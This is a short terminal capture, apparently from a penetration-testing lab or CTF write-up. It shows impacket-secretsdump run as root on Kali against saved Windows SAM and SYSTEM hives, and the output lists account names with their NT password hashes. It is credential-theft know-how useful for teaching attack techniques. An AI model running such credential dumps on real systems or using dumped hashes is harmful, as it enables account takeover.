 ┌──(root㉿kali)-[~]
└─# impacket-secretsdump -sam SAM -system SYSTEM LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x8bca2f7ad576c856d79b7111806b533d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:acbb9b77c62fdd8fe5976148a933177a:::
tom_admin:1001:aad3b435b51404eeaad3b435b51404ee:4979d69d4ca66955c075c41cf45f24dc:::
Cheyanne.Adams:1002:aad3b435b51404eeaad3b435b51404ee:b3930e99899cb55b4aefef9a7021ffd0:::
David.Rhys:1003:aad3b435b51404eeaad3b435b51404ee:9ac088de348444c71dba2dca92127c11:::
Mark.Chetty:1004:aad3b435b51404eeaad3b435b51404ee:92903f280e5c5f3cab018bd91b94c771:::
[*] Cleaning up...